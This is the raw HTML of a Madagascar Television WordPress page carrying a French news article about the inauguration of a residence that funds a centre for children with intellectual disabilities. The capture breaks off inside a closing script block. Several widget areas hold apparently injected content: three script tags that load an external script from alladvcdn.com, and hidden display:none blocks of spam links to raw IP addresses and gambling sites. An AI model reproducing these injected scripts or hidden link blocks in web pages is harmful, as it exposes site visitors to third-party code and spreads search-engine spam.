

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches/
body_size: 8493
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Androhibe : Inauguration de la résidence “Les Orchidées blanches” | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Androhibe : Inauguration de la résidence “Les Orchidées blanches” Flux des commentaires" href="https://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/79808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches/" />
<link rel='shortlink' href='https://matv.mg/?p=79808' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fandrohibe-inauguration-de-la-residence-les-orchidees-blanches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fandrohibe-inauguration-de-la-residence-les-orchidees-blanches%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-79808 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/academie-nationale-le-prm-rend-honneur-a-la-langue-malagasy/" rel="prev"><span class="meta-nav">&larr;</span> Académie nationale : Le PRM rend honneur à la langue malagasy</a></div>
					<div class="nav-next"><a href="https://matv.mg/tabagisme-a-lorigine-de-6-millions-de-deces-chaque-annee/" rel="next">Tabagisme : A l’origine de 6 millions de décès chaque année <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-79808" class="post-79808 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Androhibe : Inauguration de la résidence “Les Orchidées blanches”</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches/" title="12:18" rel="bookmark"><span class="entry-date">2 juin 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Androhibe : Inauguration de la résidence “Les Orchidées blanches”</strong></p>
<p><a href="http://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches"><img decoding="async" class="size-medium wp-image-79809 alignright" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2016/06/771-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/06/771-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/06/771-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/06/771.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong><em>Les enfants handicapés devront jouir des droits fondamentaux de tous les enfants et ne devront pas être marginalisés. C’est dans cette optique que l’organisation Les Orchidées blanches oriente ses activités. Des efforts sont concédés pour ce faire.<span id="more-79808"></span></em></strong></p>
<p style="text-align: justify;">La résidence «Les Orchidées blanches» d’Androhibe a été inaugurée hier, un bâtiment destiné à contribuer à l&rsquo;autofinancement du Centre et qui a vu le jour grâce au financement apporté par la Principauté de Monaco. Cela permettra de développer les facteurs de pérennisation du Centre Médico- Educatif «Les Orchidées blanches». Il s&rsquo;agit d&rsquo;un bâtiment R+2 à usage résidentiel et commercial. L&rsquo;habituelle «Opération Brioche » a également été lancé par la même occasion.  A noter que les besoins de fonctionnement du Centre se chiffrent à 11 millions MGA par mois<br />
125 enfants fréquentent le Centre dont l&rsquo;objectif est de défendre les droits et les intérêts des personnes ayant une déficience intellectuelle et de promouvoir une société inclusive, d&rsquo;œuvrer pour l&rsquo;épanouissement et la dignité des personnes ayant une telle déficience et de donner l&rsquo;opportunité de développer au maximum possible les compétences de chacun.<br />
Lisy Ratsifandriamanana, Directeur du Centre, n&rsquo;a pas manqué de souligner que des jeunes du Centre ont pu trouver du travail auprès de la Savonnerie Tropicale, l&rsquo;AMIT&#8230;<br />
Les personnes en situation de handicap mental sont des citoyens à part entière, jouissant des droits et ayant des obligations et des devoirs. Elles participent pleinement à la vie de la communauté et apportent leur contribution au développement du pays. Leur différence est reconnue et respectée comme étant une richesse dans une société inclusive.<br />
Le sourire et les réjouissances pouvaient se lire, hier, sur le visage de ces enfants qui se sont donnés à cœur joie en dansant devant l&rsquo;assistance.</p>
<p style="text-align: right;"><strong>C.R</strong></p>
<a href="https://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/androhibe-inauguration-de-la-residence-les-orchidees-blanches/" title="Permalien pour Androhibe : Inauguration de la résidence “Les Orchidées blanches”" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/academie-nationale-le-prm-rend-honneur-a-la-langue-malagasy/" rel="prev"><span class="meta-nav">&larr;</span> Académie nationale : Le PRM rend honneur à la langue malagasy</a></div>
					<div class="nav-next"><a href="https://matv.mg/tabagisme-a-lorigine-de-6-millions-de-deces-chaque-annee/" rel="next">Tabagisme : A l’origine de 6 millions de décès chaque année <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
